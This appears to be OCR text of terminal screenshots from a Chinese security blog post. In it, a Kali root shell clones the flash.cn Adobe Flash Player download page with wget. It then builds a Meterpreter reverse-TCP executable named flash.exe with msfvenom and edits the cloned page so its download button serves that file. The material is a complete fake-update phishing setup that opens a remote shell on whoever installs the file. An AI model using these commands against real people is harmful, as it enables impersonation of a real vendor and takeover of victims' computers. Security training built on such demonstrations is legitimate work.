 root@kali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# wget https://www.flash.cn/ -O index.html
--2019-10-12 19:41:17-- https://www.flash.cn/
正在解析主机 www.flash.cn (www.flash.cn)... 110.88.157.254, 110.88.157.253
正在连接 www.flash.cn (www.flash.cn)|110.88.157.254|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：4632 (4.5K) [text/html]
正在保存至: “index.html”
index.html 100%[===================>] 4.52K --.-KB/s 用时 0.004s
2019-10-12 19:41:17 (1.21 MB/s) - 已保存 “index.html” [4632/4632])
root@kali:/var/www/html# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.1
68.2.102 lport=4444 -f exe -o flash.exe
root@kali: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<li><a href="/custom-service/index" target="_self">客服支持</a></li>
<li class="h-lang"><a href="/english" target="_self">English</a></li>
</ul>
</div>
<div id="index-content">
<h1 class="ic-title">Adobe&nbsp;Flash&nbsp;Player</h1>
<p id="ic-version">官方最新版本：<span>1.7.0.0</span></p>
<div id="ic-download" class="able">
<span>立即下载</span>
<a href="http://192.168.0.101/flash.exe" target="_self">立即下载</a>
</div>
<div id="ic-size">大小：<span>1.00MB</span></div>
<ul id="ic-button">
<li><span>系统要求</span><i></i></li>
<li><span>其他平台版本</span><i></i></li>
</ul>
<i class="ic-icon"></i>
<div class="ic-protocol"><label id="ic-checkbox" class="cur"><s></s><input t
ype="checkbox"></label><div id="ic-popup">已阅 同意<a href="//wwwimages2.adob
e.com/www.adobe.com/content/dam/acom/cn/legal
_PC_WWEULA-zh_CN-20150407_1357.pdf">Adobe软件许可协议 </a>和<a href="/Flash_Help
er_Service_Agreement.pdf">Flash Helper Service使用协议</a></div></div>
-- 插入 -- 39,48 33%
重生信息安全
https://blog.csdn.net/ALDYS4